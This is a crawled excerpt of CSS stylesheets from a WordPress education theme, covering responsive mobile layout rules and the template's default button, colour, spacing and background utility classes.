    .offer-text > h3 {
        font-size: 14px;
    }
    .my.separator {
        width: 60%;
    }
    .logo {
        padding: 10px 0;
        text-align: center;
    }
    .header-top-info ul li:last-child {
        margin-bottom: 0px;
    }
    .img-title {
        width: 100%;
    }
    .event-text-img .published3,
    .event-text-img .published4,
    .blog-meta-2 .published3 {
        padding-right: 10px;
    }
    .testimonial-text > h2::after {
        content: inherit;
    }
    .about-text > h2 {
        font-size: 23px
    }
    .about-text {
        margin-top: 0;
    }
    .pt-100 {
        padding-top: 40px;
    }
    .book-img {
        margin-bottom: 40px;
    }
    .testimonial2-text > h3 {
        font-size: 15px;
    }
    .testimonial2-area.ptb-110 {
        padding: 40px 0 70px;
    }
    .testimonial2-right {
        padding-top: 25px;
    }
    .footer-address .header-top-info ul li {
        display: block;
    }
    .pl-100 {
        padding-left: 20px;
    }
    .pr-100 {
        padding-right: 20px;
    }
    .courses-area .orderby-wrapper {
        margin-right: 0;
        width: 100%;
        margin-bottom: 20px;
    }
    .courses-area.mb-60 {
        margin-bottom: 0;
    }
    .courses-area a.button.extra-small span {
        padding: 11px 20px;
    }
    .pb-80 {
        padding-bottom: 40px;
    }
    .top-courses .blog-all {
        margin-bottom: 0;
    }
    .free-button {
        float: left;
        margin-top: 15px;
    }
    .course-details-img {
        margin-bottom: 30px;
    }
    .mb-40 {
        margin-bottom: 30px;
    }
    .mt-40 {
        margin-top: 30px;
    }
    .popular-courses {
        margin-top: 13px;
    }
    .categori-list-one:last-child {
        margin-bottom: 0;
    }
    h3.cate-title {
        margin-bottom: 20px;
    }
    .free-text > p {
        font-size: 16px;
    }
    .pt-60.dn-mrg {
        padding-top: 23px;
    }
    .ptb-90 {
        padding: 40px 0;
    }
    .events-details-time {
        margin: 0 78px 0 0;
    }
    .events-details-all {
        margin: 30px 0;
    }
    .events-details-time.mrg-xs {
        margin-top: 13px;
    }
    .participants-details.text-center img {
        width: 100%;
    }
    .events-details-time {
        margin: 0;
        width: 100%;
    }
    .news-are.mrg-xs.mrg-news2 {
        margin-bottom: 0;
    }
    .pl-200 {
        padding-left: 0;
    }
    .pr-200 {
        padding-right: 0;
    }
    .news-details-top > h3 {
        font-size: 15px;
    }
    .news-details-all-area .for-news.blog-meta {
        float: right;
    }
    .news-details-all-area .published3 > a,
    .news-details-all-area .published4 > a {
        padding-right: 10px;
    }
    .news-details-all-area.pt-40 {
        padding-top: 20px;
    }
    .news-details-calender {
        margin: 10px 0 5px;
    }
    .sit {
        margin: 43px 0 30px;
        padding-left: 30px;
    }
    .news-details-middle > .sit::before {
        left: 0;
    }
    .news-details-bottom .news-allreply {
        display: block;
        float: left;
        width: 100%;
    }
    .blog-reply-all .blog-img-details {
        padding-left: 0;
    }
    .news-details-bottom .blog-top.blog-top-mrg {
        margin: 26px 0 35px 0px;
    }
    .news-details-bottom .blog-reply-all {
        margin: 20px 0 7px;
    }
    h3.leave-comment-text {
        margin-bottom: 20px;
    }
    .news-details-all-area {
        padding-bottom: 17px;
    }
    .text-leave textarea {
        margin-bottom: 30px;
    }
    .main-input.mrg-eml {
        margin-top: 20px;
    }
    .text-leave2 textarea {
        margin-bottom: 30px;
    }
    .header-bottom.header-four2 {
        position: static;
    }
    .header-four2 .menu-area {
        display: none;
    }
    .header-four2 .gray-bg {
        background: rgba(0, 0, 0, 0) none repeat scroll 0 0;
    }
    .header-four2 .logo.f-left {
        float: none;
    }
    .header-bottom.header-four2.header-five {
        position: static;
    }
    .header-five .header-top-right {
        display: none;
    }
    .double-five {
        width: 100%;
    }
    .hd-4.pb-110,
    .hd-6.pb-110 {
        padding-bottom: 50px;
    }
    .hd-4.pt-210,
    .hd-6.pt-290 {
        padding-top: 50px;
    }
    .header-six {
        position: static;
        background-color: #2d3e50;
    }
    .header-six .header-top-info,
    .header-six .header-top-social {
        display: none;
    }
    .logo6 {
        text-align: center;
    }
    .header-seven {
        overflow: hidden;
        position: static;
        background-color: #2d3e50;
    }
    .header-seven .logo7 {
        padding: 20px 0;
        text-align: center;
    }
    .logo7.f-left {
        float: none;
    }
    .header-seven .menu-area {
        display: none;
    }
    .header-seven.stick-h2.stick {
        position: inherit;
    }
    .header-eight-all {
        position: static;
    }
    .header-bottom.header-eight {
        background-color: #2d3e50;
    }
    .menu-area {
        display: none;
    }
    .header-nine-top {
        display: none;
    }
    .ptb-150 {
        padding: 50px 0;
    }
    .footer-9 .f-right {
        float: none;
    }
    .footer-9 .footer-bottom-text.ptb-20 {
        padding: 15px 0;
        text-align: center;
    }
    .footer-eight {
        float: inherit;
        text-align: center;
    }
    .footer-eight > ul {
        padding-bottom: 12px;
        padding-top: 0;
    }
    .footer-8 .footer-bottom-text {
        text-align: center;
        padding: 15px 0;
    }
    .footer-2 {
        display: block;
        overflow: hidden;
    }
    .footer-two2 .footer-text > h3 {
        margin-bottom: 20px;
    }
    .ft22 .footer-text-all > a:last-child {
        margin-bottom: 0;
    }
    .img-one.f2-mrg.res-xs {
        margin-right: 7px;
    }
    .footer-top .ft-four form input {
        width: 100%;
    }
    .foot5 {
        margin-top: 30px;
    }
    .footer-6-address > p {
        margin-bottom: 0;
    }
    .img-text-both {
        display: block;
        overflow: hidden;
    }
    .demo-content.pb-60 {
        padding-bottom: 0px;
    }
    .demo-content.pt-90 {
        padding-top: 40px;
    }
    h2.page-title {
        font-size: 22px;
    }
    .breadcrumbs {
        text-align: center;
    }
    .page-title-fix h2.page-title {
        float: inherit;
    }
    .page-title-fix .breadcrumbs > ul {
        float: inherit;
    }
    .ptb-200 {
        padding: 50px 0;
    }
    .no-bg h2.page-title {
        font-size: 18px;
    }
    .pattern h2.page-title {
        font-size: 22px;
    }
    h3.tlt5,
    h3.tlt7 {
        font-size: 18px;
        margin-bottom: 3px;
        margin-top: 9px;
    }
    .text-animation-1 .slider-text h1 {
        margin-bottom: 5px;
    }
    .text-animation-1 .slider-text h1.tlt3 {
        margin-top: 15px;
    }
    .text-animation-1 .slider-text h1.tlt5 {
        margin-top: 20px;
    }
    .header-bottom.stick-h2.stick {
        position: inherit;
    }
    /* customizer box-layout */
    
    .boxed-layout.wrapper {
        width: 300px;
    }
    .boxed-layout.wrapper .header-top-info ul li:last-child {
        float: inherit;
    }
    .boxed-layout.wrapper .footer-address .header-top-info ul li {
        margin-bottom: 10px;
        padding-right: 20px;
    }
    .boxed-layout.wrapper .footer-address .header-top-info ul li:last-child {
        margin-bottom: 0px;
        padding-right: 0px;
    }
    .communication-all.pt-110 {
        padding-top: 30px;
    }
    .pt-170 {
      padding-top: 40px;
    }
    a.button.large span {
      padding: 16px 60px;
    }
}
/* Large Mobile :480px. */

@media only screen and (min-width: 480px) and (max-width: 767px) {
    .container {
        width: 450px
    }
    .timer {
        margin-left: 77px;
    }
    .header-top-info {
        display: block;
        text-align: inherit;
    }
    .header-top-info ul li:last-child {
        float: right;
    }
    .header-top-info ul li {
        margin-bottom: 0;
    }
    .footer-address .header-top-info ul li:last-child {
        float: inherit;
    }
    .footer-address .header-top-info ul li {
        display: inline-block;
        margin-bottom: 10px;
        padding-right: 25px;
    }
    .footer-address .header-top-info ul li:last-child {
        margin-bottom: 0px;
        padding-right: 0px;
    }
    .section-title p {
        padding: 0 33px;
    }
    .news-details-top > h3 {
        font-size: 14px;
    }
    /* customizer box-layout */
    
    .boxed-layout.wrapper {
        width: 450px;
    }

}

--- FILE ---
content_type: text/css
request_url: https://omsmp.edu.ba/wp-content/themes/mladen-pozajic/css/shortcode/default.css
body_size: 4368
content:
/*
Template Name: Eduguide - Education Html Template 
Description: This is html5 template
Author: DevItem
Version: 1.0

*/
/*================================================
[  Table of contents  ]
================================================
1. General
2. Transtion
3. Button
4. Button small
5. Buttons variation
6. Social icon
7. Text color
8. Input
9. Back to top
10. Basic margin padding
11. Margin top
12. Margin right
13. Margin bottom
14. Margin left
15. Padding top
16. Padding right
17. Padding bottom
18. Padding left
19. Page section padding 
20. Page section margin
21. Extra class
22. Background variation set 
23. Opacity background
24. Image background
25. Image background
26. Pattern background
27. tooltip
28. separator
29. Section title 2
 
======================================
[ End table content ]
======================================*/
/*************************
    1. General
*************************/

body {
    font-family: Inter,sans-serif;
    font-weight: normal;
    font-style: normal;
    font-size: 16px;
}
.table,
.table-cell {
    display: table;
    height: 100%;
}
.table-cell {
    display: table-cell;
    vertical-align: middle;
}
.img {
    max-width: 100%;
    transition: all 0.3s ease-out 0s;
}
a,
.btn {
    -webkit-transition: all 0.3s ease-out 0s;
    -moz-transition: all 0.3s ease-out 0s;
    -ms-transition: all 0.3s ease-out 0s;
    -o-transition: all 0.3s ease-out 0s;
    transition: all 0.3s ease-out 0s;
}
.btn {
    border-radius: 0px;
    font-size: 14px;
    padding: 0px 15px;
    height: 30px;
    line-height: 30px;
}
a:focus,
.btn:focus {
    text-decoration: none;
    outline: none;
}
a:focus,
a:hover {
    color: #f8b239;
    text-decoration: none;
}

button,
input {
    outline: medium none;
    color: #fff;
}

a
{
    outline: medium none;
    color: #666666;
}
.uppercase {
    text-transform: uppercase
}
.capitalize {
    text-transform: capitalize
}
h1,
h2,
h3,
h4,
h5,
h6 {
    font-family: 'Raleway', sans-serif;
    font-weight: normal;
    color: #3f3f3f;
    margin-top: 0px;
    font-style: normal;
    font-weight: 400;
}
p {
    font-family: Inter,sans-serif;
    font-weight: normal;
    color: #666666;
    font-size: 16px;
    line-height: 24px;
    margin-bottom: 15px;
}
h1 a,
h2 a,
h3 a,
h4 a,
h5 a,
h6 a {
    color: inherit
}
h1 {
    font-size: 40px;
    font-weight: 500;
}
h2 {
    font-size: 35px;
}
h3 {
    font-size: 28px;
}
h4 {
    font-size: 22px;
}
h5 {
    font-size: 18px;
}
h6 {
    font-size: 16px;
}
ul {
    margin: 0px;
    padding: 0px;
}
li {
    list-style: none
}
hr {
    margin: 60px 0;
    padding: 0px;
    border-bottom: 1px solid #eceff8;
    border-top: 0px;
}
hr.style-2 {
    border-bottom: 1px dashed #eceff8;
}
hr.mp-0 {
    margin: 0;
    border-bottom: 1px solid #eceff8;
}
hr.mtb-40 {
    margin: 40px 0;
    border-bottom: 1px solid #eceff8;
    border-top: 0px;
}
label {
    font-size: 15px;
    font-weight: 400;
    color: #626262;
}
*::-moz-selection {
    background: #4fc1f0;
    color: #fff;
    text-shadow: none;
}
::-moz-selection {
    background: #4fc1f0;
    color: #fff;
    text-shadow: none;
}
::selection {
    background: #4fc1f0;
    color: #fff;
    text-shadow: none;
}
.mark,
mark {
    background: #4fc1f0 none repeat scroll 0 0;
    color: #ffffff;
}
span.tooltip-content {
    color: #00a9da;
    cursor: help;
    font-weight: 600;
}
.f-left {
    float: left
}
.f-right {
    float: right
}
.fix {
    overflow: hidden
}
.browserupgrade {
    margin: 0.2em 0;
    background: #ccc;
    color: #000;
    padding: 0.2em 0;
}
/***************************
    2. Transtion
****************************/

a.button::after,
a.button-small::after {
    -webkit-transition: all 0.3s ease-out 0s;
    -moz-transition: all 0.3s ease-out 0s;
    -ms-transition: all 0.3s ease-out 0s;
    -o-transition: all 0.3s ease-out 0s;
    transition: all 0.3s ease-out 0s;
}
.share ul,
.share:hover ul {
    transition: all 0.4s ease-in-out;
    -webkit-transition: all 0.4s ease-in-out;
    -ms-transition: all 0.4s ease-in-out;
    -moz-transition: all 0.4s ease-in-out;
    -o-transition: all 0.4s ease-in-out;
}
a.button-border span,
a.button-border-white span,
input,
select,
textarea {
    -webkit-transition: all 0.5s ease-out 0s;
    -moz-transition: all 0.5s ease-out 0s;
    -ms-transition: all 0.5s ease-out 0s;
    -o-transition: all 0.5s ease-out 0s;
    transition: all 0.5s ease-out 0s;
}
/*************************
    3. Button
*************************/

a.button {
    border: 0 none;
    border-radius: 3px;
    box-shadow: 0 0 0 1px rgba(0, 0, 0, 0.03) inset;
    cursor: pointer;
    display: inline-block;
    margin-right: 10px;
    overflow: hidden;
    padding: 0;
    position: relative;
    background-color: #f8b239;
    color: #fff;
    font-size: 15px;
}
a.button i {
    background: rgba(0, 0, 0, 0.09);
    display: block;
    float: left;
    padding: 14px;
    font-size: 16px;
    color: #fff;
    font-weight: normal;
    width: 50px;
    text-align: center;
}
a.button span {
    display: block;
    float: left;
    position: relative;
    z-index: 2;
    padding: 11px 20px;
    font-size: 15px;
    color: #fff;
    font-weight: normal;
}
a.button::after {
    background: rgba(0, 0, 0, 0.09) none repeat scroll 0 0;
    content: "";
    height: 100%;
    left: 0;
    margin: auto;
    position: absolute;
    right: 0;
    top: 0;
    width: 0;
    z-index: 1;
}
a.button:hover::after {
    width: 100%
}
a.button.button-white {
    border: 0 none;
    border-radius: 3px;
    box-shadow: 0 0 0 1px rgba(0, 0, 0, 0.03) inset;
    cursor: pointer;
    display: inline-block;
    margin-right: 10px;
    overflow: hidden;
    padding: 0;
    position: relative;
    background-color: #fff;
    color: #4FC1F0;
    font-size: 15px;
}
a.button.button-white i {
    background: rgba(0, 0, 0, 0.09);
    display: block;
    float: left;
    padding: 14px;
    font-size: 16px;
    color: #4FC1F0;
    font-weight: normal;
    width: 50px;
    text-align: center;
}
a.button.button-white span {
    display: block;
    float: left;
    position: relative;
    z-index: 2;
    padding: 11px 20px;
    font-size: 15px;
    color: #4FC1F0;
    font-weight: normal;
}
a.button.button-grey {
    border: 0 none;
    border-radius: 3px;
    box-shadow: 0 0 0 1px rgba(0, 0, 0, 0.03) inset;
    cursor: pointer;
    display: inline-block;
    margin-right: 10px;
    overflow: hidden;
    padding: 0;
    position: relative;
    background-color: #eceff7;
    color: #4FC1F0;
    font-size: 15px;
}
a.button.button-grey i {
    background: rgba(0, 0, 0, 0.09);
    display: block;
    float: left;
    padding: 14px;
    font-size: 16px;
    color: #4FC1F0;
    font-weight: normal;
    width: 50px;
    text-align: center;
}
a.button.button-grey span {
    display: block;
    float: left;
    position: relative;
    z-index: 2;
    padding: 11px 20px;
    font-size: 15px;
    color: #4FC1F0;
    font-weight: normal;
}
a.button.button-black {
    border: 0 none;
    border-radius: 3px;
    box-shadow: 0 0 0 1px rgba(0, 0, 0, 0.03) inset;
    cursor: pointer;
    display: inline-block;
    margin-right: 10px;
    overflow: hidden;
    padding: 0;
    position: relative;
    background-color: #444444;
    color: #4FC1F0;
    font-size: 15px;
}
a.button.button-black i {
    background: rgba(0, 0, 0, 0.3);
    display: block;
    float: left;
    padding: 14px;
    font-size: 16px;
    color: #fff;
    font-weight: normal;
    width: 50px;
    text-align: center;
}
a.button.button-black span {
    display: block;
    float: left;
    position: relative;
    z-index: 2;
    padding: 11px 20px;
    font-size: 15px;
    color: #fff;
    font-weight: normal;
}
a.button-border span {
    border: 0 none;
    border-radius: 3px;
    cursor: pointer;
    display: inline-block;
    padding: 11px 20px;
    margin-right: 10px;
    overflow: hidden;
    position: relative;
    background-color: transparent;
    color: #4FC1F0;
    font-size: 15px;
    border: 1px solid #4FC1F0;
}
a.button-border span:hover {
    box-shadow: -200px 0 0 #4FC1F0 inset;
    color: #fff;
    border-color: #4FC1F0;
}
a.button-border-white span {
    border: 0 none;
    border-radius: 3px;
    cursor: pointer;
    display: inline-block;
    padding: 11px 20px;
    margin-right: 10px;
    overflow: hidden;
    position: relative;
    background-color: transparent;
    color: #fff;
    font-size: 15px;
    border: 1px solid #fff;
}
a.button-border-white span:hover {
    box-shadow: -200px 0 0 #fff inset;
    color: #4FC1F0;
    border-color: #fff;
}
/*************************
    4. Button small
*************************/

a.button-small {
    border: 0 none;
    border-radius: 3px;
    box-shadow: 0 0 0 1px rgba(0, 0, 0, 0.03) inset;
    cursor: pointer;
    display: inline-block;
    margin-right: 10px;
    overflow: hidden;
    padding: 0;
    position: relative;
    background-color: #4FC1F0;
    color: #fff;
    font-size: 15px;
}
a.button-small i {
    background: rgba(0, 0, 0, 0.09);
    display: block;
    float: left;
    padding: 10px;
    font-size: 13px;
    color: #fff;
    font-weight: normal;
    width: 40px;
    text-align: center;
}
a.button-small span {
    display: block;
    float: left;
    position: relative;
    z-index: 2;
    padding: 8px 10px;
    font-size: 13px;
    color: #fff;
    font-weight: normal;
}
a.button-small:after {
    background: rgba(0, 0, 0, 0.09) none repeat scroll 0 0;
    content: "";
    height: 100%;
    right: 0;
    position: absolute;
    top: 0;
    width: 0;
    z-index: 1;
}
a.button-small:hover::after {
    width: 100%
}
/*************************
    5. Buttons variation
*************************/

a.button.large {
    margin-right: 0px;
}
a.button.large span {
    padding: 16px 80px;
    font-size: 18px;
}
a.button.large i {
    padding: 20px;
    width: 60px;
    font-size: 18px;
}
a.button.medium span {
    padding: 14px 60px;
    font-size: 16px;
}
a.button.medium i {
    padding: 17px;
    width: 50px;
    font-size: 16px;
}
a.button.small span {
    padding: 12px 40px;
}
a.button.small i {
    padding: 14px;
    width: 45px;
}
a.button.small span {
    padding: 12px 40px;
}
a.button.small i {
    padding: 15px;
    width: 45px;
}
a.button.extra-small span {
    padding: 8px 20px;
    font-size: 13px;
}
a.button.extra-small i {
    padding: 11px;
    width: 38px;
    font-size: 13px;
}
/*************************
    6. Social icon
*************************/

.social-icon ul {
    margin: 0;
    padding: 0;
}
.social-icon ul li {
    display: inline-block;
    list-style: none;
}
.social-icon ul li a {
    display: block;
    margin: 3px;
    width: 50px;
    height: 50px;
    line-height: 50px;
    font-size: 16px;
    color: #fff;
    background: #4FC1F0;
    text-align: center;
    border-radius: 50%;
}
.social-icon ul li a:hover {
    background: #f8b239;
}
.social-icon.socile-icon-style-2 ul li a {
    color: #fff;
    background: #323232;
    border-radius: 0;
}
.social-icon.socile-icon-style-2 ul li a:hover {
    background: #f8b239;
}
.social-icon.socile-icon-style-3 ul li a {
    color: #fff;
    background: transparent;
    border: 1px solid #fff;
}
.social-icon.socile-icon-style-3 ul li a:hover {
    background: #f8b239;
    border-color: #f8b239;
}
/*************************
    7. Text color
*************************/

.text-blue {
    color: #4FC1F0;
}
.text-white {
    color: #fff;
}
.text-black {
    color: #363636;
}
.text-theme {
    color: #f8b239;
}
.text-p {
    color: #666666;
}
.text-white h1,
.text-white p,
.text-white h2 {
    color: #fff;
}
.text-white {
    color: #fff;
}
.text-black {
    color: #363636;
}
.text-theme {
    color: #f10;
}
/*************************
    8. Input
*************************/

input {
    background: transparent none repeat scroll 0 0;
    border: 1px solid #c1c1c1;
    box-shadow: none;
    color: #3f3f3f;
    font-size: 14px;
    height: 32px;
    padding-left: 20px;
    width: 100%;
}
select {
    width: 100%;
    background: #eceff8;
    border: 2px solid #eceff8;
    height: 45px;
    padding-left: 10px;
    box-shadow: none;
    font-size: 14px;
    color: #626262;
}
option {
    background: #fff;
    border: 0px solid #626262;
    padding-left: 10px;
    font-size: 14px;
}
input:focus {
    background: transparent;
    border: 1px solid #f8b239;
}
textarea {
    resize: vertical;
    background: #eceff8;
    border: 2px solid #eceff8;
    padding: 10px;
    width: 100%;
    font-size: 14px;
}
textarea:focus {
    background: transparent;
    border: 2px solid #4FC1F0;
    outline: none;
}
::-moz-placeholder {
    color: #444;
    font-size: 13px;
}
/*************************
    9. Back to top
*************************/

#back-to-top .top {
    z-index: 999;
    position: fixed;
    margin: 0px;
    color: #fff;
    transition: all .5s ease-in-out;
    position: fixed;
    bottom: 105px;
    right: 15px;
    border-radius: 3px;
    z-index: 999;
    background: transparent;
    font-size: 14px;
    background: #4FC1F0;
    width: 40px;
    height: 40px;
    text-align: center;
    line-height: 38px;
}
#back-to-top .top:hover {
    color: #fff;
    height: 50px;
}
#back-to-top .top {
    background: #007da1;
}
/*************************
  10. Basic margin padding
*************************/

.m-0 {
    margin: 0;
}
.p-0 {
    padding: 0;
}
/*************************
    11. Margin top
*************************/

.mt-0 {
    margin-top: 0
}
.mt-10 {
    margin-top: 10px
}
.mt-15 {
    margin-top: 15px
}
.mt-20 {
    margin-top: 20px
}
.mt-30 {
    margin-top: 30px
}
.mt-40 {
    margin-top: 40px
}
.mt-50 {
    margin-top: 50px
}
.mt-60 {
    margin-top: 60px
}
.mt-70 {
    margin-top: 70px
}
.mt-80 {
    margin-top: 80px
}
.mt-90 {
    margin-top: 90px
}
.mt-100 {
    margin-top: 100px
}
.mt-110 {
    margin-top: 110px
}
.mt-120 {
    margin-top: 120px
}
.mt-130 {
    margin-top: 130px
}
.mt-140 {
    margin-top: 140px
}
.mt-150 {
    margin-top: 150px
}
/*************************
    12. Margin right
*************************/

.mr-0 {
    margin-right: 0px
}
.mr-10 {
    margin-right: 10px
}
.mr-15 {
    margin-right: 15px
}
.mr-20 {
    margin-right: 20px
}
.mr-30 {
    margin-right: 30px
}
.mr-40 {
    margin-right: 40px
}
.mr-50 {
    margin-right: 50px
}
.mr-60 {
    margin-right: 60px
}
.mr-70 {
    margin-right: 70px
}
.mr-80 {
    margin-right: 80px
}
.mr-90 {
    margin-right: 90px
}
.mr-100 {
    margin-right: 100px
}
.mr-110 {
    margin-right: 110px
}
.mr-120 {
    margin-right: 120px
}
.mr-130 {
    margin-right: 130px
}
.mr-140 {
    margin-right: 140px
}
.mr-150 {
    margin-right: 150px
}
/*************************
    13. Margin bottom
*************************/

.mb-0 {
    margin-bottom: 0
}
.mb-10 {
    margin-bottom: 10px
}
.mb-15 {
    margin-bottom: 15px
}
.mb-20 {
    margin-bottom: 20px
}
.mb-30 {
    margin-bottom: 30px
}
.mb-40 {
    margin-bottom: 40px
}
.mb-50 {
    margin-bottom: 50px
}
.mb-60 {
    margin-bottom: 60px
}
.mb-70 {
    margin-bottom: 70px
}
.mb-80 {
    margin-bottom: 80px
}
.mb-90 {
    margin-bottom: 90px
}
.mb-100 {
    margin-bottom: 100px
}
.mb-110 {
    margin-bottom: 110px
}
.mb-120 {
    margin-bottom: 120px
}
.mb-130 {
    margin-bottom: 130px
}
.mb-140 {
    margin-bottom: 140px
}
.mb-150 {
    margin-bottom: 150px
}
/*************************
    14. Margin left
*************************/

.ml-0 {
    margin-left: 0
}
.ml-10 {
    margin-left: 10px
}
.ml-15 {
    margin-left: 15px
}
.ml-20 {
    margin-left: 20px
}
.ml-30 {
    margin-left: 30px
}
.ml-40 {
    margin-left: 40px
}
.ml-50 {
    margin-left: 50px
}
.ml-60 {
    margin-left: 60px
}
.ml-70 {
    margin-left: 70px
}
.ml-80 {
    margin-left: 80px
}
.ml-90 {
    margin-left: 90px
}
.ml-100 {
    margin-left: 100px
}
.ml-110 {
    margin-left: 110px
}
.ml-120 {
    margin-left: 120px
}
.ml-130 {
    margin-left: 130px
}
.ml-140 {
    margin-left: 140px
}
.ml-150 {
    margin-left: 150px
}
/*************************
    15. Padding top
*************************/

.pt-0 {
    padding-top: 0
}
.pt-10 {
    padding-top: 10px
}
.pt-15 {
    padding-top: 15px
}
.pt-20 {
    padding-top: 20px
}
.pt-30 {
    padding-top: 30px
}
.pt-40 {
    padding-top: 40px
}
.pt-50 {
    padding-top: 50px
}
.pt-60 {
    padding-top: 60px
}
.pt-70 {
    padding-top: 70px
}
.pt-80 {
    padding-top: 80px
}
.pt-90 {
    padding-top: 90px
}
.pt-100 {
    padding-top: 100px
}
.pt-110 {
    padding-top: 110px
}
.pt-120 {
    padding-top: 120px
}
.pt-130 {
    padding-top: 130px
}
.pt-140 {
    padding-top: 140px
}
.pt-150 {
    padding-top: 150px
}
.pt-210 {
    padding-top: 210px
}
.pt-290 {
    padding-top: 290px
}
/*************************
    16. Padding right
*************************/

.pr-0 {
    padding-right: 0
}
.pr-10 {
    padding-right: 10px
}
.pr-15 {
    padding-right: 15px
}
.pr-20 {
    padding-right: 20px
}
.pr-30 {
    padding-right: 30px
}
.pr-40 {
    padding-right: 40px
}
.pr-50 {
    padding-right: 50px
}
.pr-60 {
    padding-right: 60px
}
.pr-70 {
    padding-right: 70px
}
.pr-80 {
    padding-right: 80px
}
.pr-90 {
    padding-right: 90px
}
.pr-100 {
    padding-right: 100px
}
.pr-110 {
    padding-right: 110px
}
.pr-120 {
    padding-right: 120px
}
.pr-130 {
    padding-right: 130px
}
.pr-140 {
    padding-right: 140px
}
.pr-200 {
    padding-right: 200px
}
/*************************
    17. Padding bottom
*************************/

.pb-0 {
    padding-bottom: 0
}
.pb-10 {
    padding-bottom: 10px
}
.pb-15 {
    padding-bottom: 15px
}
.pb-20 {
    padding-bottom: 20px
}
.pb-30 {
    padding-bottom: 30px
}
.pb-40 {
    padding-bottom: 40px
}
.pb-50 {
    padding-bottom: 50px
}
.pb-60 {
    padding-bottom: 60px
}
.pb-70 {
    padding-bottom: 70px
}
.pb-80 {
    padding-bottom: 80px
}
.pb-90 {
    padding-bottom: 90px
}
.pb-100 {
    padding-bottom: 100px
}
.pb-110 {
    padding-bottom: 110px
}
.pt-170 {
    padding-top: 170px
}
.pb-120 {
    padding-bottom: 120px
}
.pb-130 {
    padding-bottom: 130px
}
.pb-140 {
    padding-bottom: 140px
}
.pb-150 {
    padding-bottom: 150px
}
/*************************
    18. Padding left
*************************/

.pl-0 {
    padding-left: 0
}
.pl-10 {
    padding-left: 10px
}
.pl-15 {
    padding-left: 15px
}
.pl-20 {
    padding-left: 20px
}
.pl-30 {
    padding-left: 30px
}
.pl-40 {
    padding-left: 40px
}
.pl-50 {
    padding-left: 50px
}
.pl-60 {
    padding-left: 60px
}
.pl-70 {
    padding-left: 70px
}
.pl-80 {
    padding-left: 80px
}
.pl-90 {
    padding-left: 90px
}
.pl-100 {
    padding-left: 100px
}
.pl-110 {
    padding-left: 110px
}
.pl-120 {
    padding-left: 120px
}
.pl-130 {
    padding-left: 130px
}
.pl-140 {
    padding-left: 140px
}
.pl-150 {
    padding-left: 150px
}
.pl-200 {
    padding-left: 200px
}
/***************************
    19. Page section padding 
****************************/

.ptb-0 {
    padding: 0
}
.ptb-10 {
    padding: 10px 0
}
.ptb-20 {
    padding: 20px 0
}
.ptb-30 {
    padding: 30px 0
}
.ptb-40 {
    padding: 40px 0
}
.ptb-50 {
    padding: 50px 0
}
.ptb-60 {
    padding: 60px 0
}
.ptb-70 {
    padding: 70px 0
}
.ptb-80 {
    padding: 80px 0
}
.ptb-90 {
    padding: 90px 0
}
.ptb-100 {
    padding: 100px 0
}
.ptb-110 {
    padding: 110px 0
}
.ptb-120 {
    padding: 120px 0
}
.ptb-130 {
    padding: 130px 0
}
.ptb-140 {
    padding: 140px 0
}
.ptb-150 {
    padding: 150px 0
}
.ptb-200 {
    padding: 200px 0
}
/***************************
    20. Page section margin 
****************************/

.mtb-0 {
    margin: 0
}
.mtb-10 {
    margin: 10px 0
}
.mtb-15 {
    margin: 15px 0
}
.mtb-20 {
    margin: 20px 0
}
.mtb-30 {
    margin: 30px 0
}
.mtb-40 {
    margin: 40px 0
}
.mtb-50 {
    margin: 50px 0
}
.mtb-60 {
    margin: 60px 0
}
.mtb-70 {
    margin: 70px 0
}
.mtb-80 {
    margin: 80px 0
}
.mtb-90 {
    margin: 90px 0
}
.mtb-100 {
    margin: 100px 0
}
.mtb-110 {
    margin: 110px 0
}
.mtb-120 {
    margin: 120px 0
}
.mtb-130 {
    margin: 130px 0
}
.mtb-140 {
    margin: 140px 0
}
.mtb-150 {
    margin: 150px 0;
}
/*************************
    21. Extra class
*************************/

.pricing .container .row [class*="col-"] {}
/*Custom cloumn*/

.col-1,
.col-2,
.col-3,
.col-4,
.col-5,
.col-6,
.col-7,
.col-8,
.col-9,
.col-10 {
    float: left;
}
.col-1 {
    width: 10%;
}
.col-2 {
    width: 20%;
}
.col-3 {
    width: 30%;
}
.col-4 {
    width: 40%;
}
.col-5 {
    width: 50%;
}
.col-6 {
    width: 60%;
}
.col-7 {
    width: 70%;
}
.col-8 {
    width: 80%;
}
.col-9 {
    width: 90%;
}
.col-10 {
    width: 100%;
}
/*************************************
    22. Background variation set 
 **************************************/
/*colored background*/

.white-bg {
    background: #fff;
}
.gray-bg {
    background: #f1f1f1;
}
.dark-bg {
    background: #000;
}
.navy-bg {
    background: #2d3e50;
}
.blue-bg {
    background: #4FC1F0;
}
.default-bg {
    background: #50C1F0;
}
.transparent-bg {
    background: transparent;
}
.bg-opacity:before {
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    z-index: 9;
    content: "";
}
.bg-relative {
    position: relative;
}
/* 23. Opacity background  */

.bg-opacity-black-10:before,
.bg-opacity-black-20:before,
.bg-opacity-black-30:before,
.bg-opacity-black-40:before,
.bg-opacity-black-50:before,
.bg-opacity-black-60:before,
.bg-opacity-black-70:before,
.bg-opacity-black-80:before,
.bg-opacity-black-90:before,
.bg-opacity-white-10:before,
.bg-opacity-white-20:before,
.bg-opacity-white-30:before,
.bg-opacity-white-40:before,
.bg-opacity-white-50:before,
.bg-opacity-white-60:before,
.bg-opacity-white-70:before,
.bg-opacity-white-80:before,
.bg-opacity-white-90:before {
    content: "";
    height: 100%;
    left: 0;
    position: absolute;
    top: 0;
    width: 100%;
    z-index: -1;
}
.bg-opacity-black-10:before {
    background: rgba(0, 0, 0, 0.1);
}
.bg-opacity-black-20:before {
    background: rgba(0, 0, 0, 0.2);
}
.bg-opacity-black-30:before {
    background: rgba(0, 0, 0, 0.3);
}
.bg-opacity-black-40:before {
    background: rgba(0, 0, 0, 0.4);
}
.bg-opacity-black-50:before {
    background: rgba(0, 0, 0, 0.5);
}
.bg-opacity-black-60:before {
    background: rgba(0, 0, 0, 0.6);
}
.bg-opacity-black-70:before {
    background: rgba(0, 0, 0, 0.7);
}
.bg-opacity-black-80:before {
    background: rgba(0, 0, 0, 0.8);
}
.bg-opacity-black-90:before {
    background: rgba(0, 0, 0, 0.9);
}
.bg-opacity-white-10:before {
    background: rgba(255, 255, 255, 0.1);
}
.bg-opacity-white-20:before {
    background: rgba(255, 255, 255, 0.2);
}
.bg-opacity-white-30:before {
    background: rgba(255, 255, 255, 0.3);
}
.bg-opacity-white-40:before {
    background: rgba(255, 255, 255, 0.4);
}
.bg-opacity-white-50:before {
    background: rgba(255, 255, 255, 0.5);
